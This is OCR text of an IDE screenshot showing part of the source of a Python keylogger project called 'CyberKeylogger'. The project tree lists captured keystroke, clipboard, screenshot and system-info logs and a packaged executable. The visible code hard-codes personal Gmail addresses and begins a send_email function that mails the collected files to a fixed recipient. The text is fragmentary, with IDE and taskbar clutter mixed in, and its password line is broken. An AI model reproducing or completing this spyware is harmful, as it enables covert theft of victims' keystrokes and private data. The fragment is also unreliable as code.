 PC
CK CyberKeylogger
Version control
main
Project
main.py
Systeminfo.txt
Screenshot.png
Clipboard.txt
requirements.txt
CyberKeylogger C:\Users\Dudheria family\PycharmProjects\CyberKeylogger
Logs
Clipboard.txt
Key_log.txt
Screenshot.png
Systeminfo.txt
output
venv library root
export.json
main.exe
main.py
requirements.txt
External Libraries
Scratches and Consoles
26 screen_info = "Screenshot.png"
27 audio_info = "audio.wav"
28 file_path = "Logs"
29 extend = "\\"
30
31 count = 0
32 keys=[]
33
34 email_id="rajsinghjain.jp@gmail.com"
35 password="os.environ['password']"
36
4 usages
37 def resource_path(relative_path):
38 """ Get absolute path to resource, works for dev and for PyInstaller """
39 try:
40 # PyInstaller creates a temp folder and stores path in _MEIPASS
41 base_path = sys._MEIPASS
42 except Exception:
43 base_path = os.path.abspath(".")
44 return os.path.join(base_path, relative_path)
2 usages
45 def send_email(filename , attachment , toaddr = 'banbgmi141@gmail.com'):
46 fromaddr = email_id
47
48 msg = MIMEMultipart()
Run
main
"C:\Users\Dudheria family\PycharmProjects\CyberKeylogger\venv\Scripts\python.exe" "C:\Users\Dudheria family\PycharmProjects\CyberKeylogger\main.py"
s's'
CyberKeylogger > main.py
35:34 CRLF UTF-8 4 spaces Python 3.9 (CyberKeylogger)
23°C
Haze
Search
1
16
ENG
IN
12:07 AM
30-10-2023